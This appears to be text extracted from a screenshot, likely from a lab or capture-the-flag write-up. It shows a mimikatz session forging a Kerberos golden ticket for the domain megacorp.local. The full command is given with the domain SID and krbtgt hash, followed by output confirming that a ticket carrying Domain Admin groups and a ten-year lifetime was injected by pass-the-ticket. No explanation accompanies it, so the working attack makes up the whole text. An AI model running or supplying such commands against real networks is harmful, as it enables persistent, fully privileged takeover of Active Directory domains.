 mimikatz # kerberos::golden /user:client1 /domain:megacorp.local /sid:S-1-5-21-4081310294-3909750490-1069944866 /krbt
gt:43e603fc59a5705d8a9f7c1c0a45b85e /id:500 /ptt
User      : client1
Domain    : megacorp.local (MEGACORP)
SID       : S-1-5-21-4081310294-3909750490-1069944866
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 43e603fc59a5705d8a9f7c1c0a45b85e - rc4_hmac_nt
Lifetime  : 9/29/2021 4:02:03 AM ; 9/27/2031 4:02:03 AM ; 9/27/2031 4:02:03 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'client1 @ megacorp.local' successfully submitted for current session
mimikatz # _